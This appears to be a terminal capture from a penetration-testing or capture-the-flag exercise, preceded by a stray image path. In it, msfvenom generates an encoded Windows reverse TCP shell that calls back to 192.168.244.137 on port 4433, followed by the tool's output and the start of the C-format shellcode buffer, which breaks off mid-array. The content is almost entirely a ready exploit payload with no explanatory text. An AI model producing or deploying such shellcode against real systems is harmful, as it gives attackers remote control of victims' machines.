 └─$ msfvenom -p windows/shell_reverse_tcp EXITFUNC=thread LHOST=192.168.244.137 LPORT=4433 -e x86/shikata_ga_nai -b '\x00\x0a\x0d' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xb8\xe0\xe0\xbd\x3f\xda\xca\xd9\x74\x24\xf4\x5e\x2b\xc9"
"\xb1\x52\x83\xee\xfc\x31\x46\x0e\x03\xa6\xee\x5f\xca\xda"
"\x07\x1d\x35\x22\xd8\x42\xbf\xc7\xe9\x42\xdb\x8c\x5a\x73"
"\xaf\xc0\x56\xf8\xfd\xf0\xed\x8c\x29\xf7\x46\x3a\x0c\x36"
"\x56\x17\x6c\x59\xd4\x6a\xa1\xb9\xe5\xa4\xb4\xb8\x22\xd8"
"\x35\xe8\xfb\x96\xe8\x1c\x8f\xe3\x30\x97\xc3\xe2\x30\x44"
"\x93\x05\x10\xdb\xaf\x5f\xb2\xda\x7c\xd4\xfb\xc4\x61\xd1"
"\xb2\x7f\x51\xad\x44\xa9\xab\x4e\xea\x94\x03\xbd\xf2\xd1"
"\xa4\x5e\x81\x2b\xd7\xe3\x92\xe8\xa5\x3f\x16\xea\x0e\xcb"
"\x80\xd6\xaf\x18\x56\x9d\xbc\xd5\x1c\xf9\xa0\xe8\xf1\x72"
"\xdc\x61\xf4\x54\x54\x31\xd3\x70\x3c\xe1\x7a\x21\x98\x44"
"\x82\x31\x43\x38\x26\x3a\x6e\x2d\x5b\x61\xe7\x82\x56\x99"
"\xf7\x8c\xe1\xea\xc5\x13\x5a\x64\x66\xdb\x44\x73\x89\xf6"